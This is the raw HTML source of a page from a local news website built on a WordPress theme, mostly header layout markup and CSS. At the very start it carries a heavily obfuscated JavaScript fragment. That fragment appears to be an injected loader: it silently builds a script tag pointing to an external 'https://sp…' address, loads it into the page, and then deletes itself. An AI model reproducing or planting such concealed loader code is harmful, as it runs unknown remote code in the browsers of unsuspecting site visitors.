_0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-48574 single-format-standard wp-theme-Newspaper kattoor-118 global-block-template-1 tdb_template_54519 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0px!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#ffffff}body .tdi_9 svg{fill:#ffffff;fill:#ffffff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_10 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10"     >
<style>@media (max-width:767px){.tdi_10{margin-left:15px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_10 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_11{background-color:var(--accent-color-1)}body .tdi_11:before{background-color:var(--accent-color-2)}.tdi_11{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_11,.tdi_11:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE "
                class="tds-button1 tdm-btn tdm-btn-sm tdi_11 " ><span class="tdm-btn-text">LIVE </span></a></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_13{min-height:0}.tdi_13>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_13:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_13:before{width:100%}}}@media (max-width:767px){.tdi_13{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-0px;margin-right:-0px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_15{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_17{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-left:0px!important}}@media (max-width:767px){.tdi_18{margin-top:-3px!important}}</style>
<style>.tdi_18 .tdb-logo-a,.tdi_18 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_18 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_18 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_18 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_18 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_18 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_18 .tdb-logo-img-wrap{display:block}.tdi_18 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_18 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_18 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_18 .tdb-logo-icon{top:0px;display:block}.tdi_18 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdi_18 .tdb-logo-svg-wrap{max-width:150px}.tdi_18 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_19 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_19{margin-left:auto!important}}</style>
<style>body .tdi_19{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_20 .tdm-btn-text,body .tdi_20 i{color:#ffffff}body .tdi_20 svg{fill:#ffffff;fill:#ffffff}body .tdi_20 svg *{fill:inherit;fill:inherit}body .tdi_20 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_20:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_20:hover svg{fill:var(--accent-color-1)}body .tdi_20:hover svg *{fill:inherit}.tdi_20 svg{width:24px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_20 svg{width:20px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_20 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_20 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_21 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21"     >
<style>@media (max-width:767px){.tdi_21{margin-left:15px!important}}</style>
<style>.tdi_21 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-btn{height:auto;padding:6px 12px}}</style>
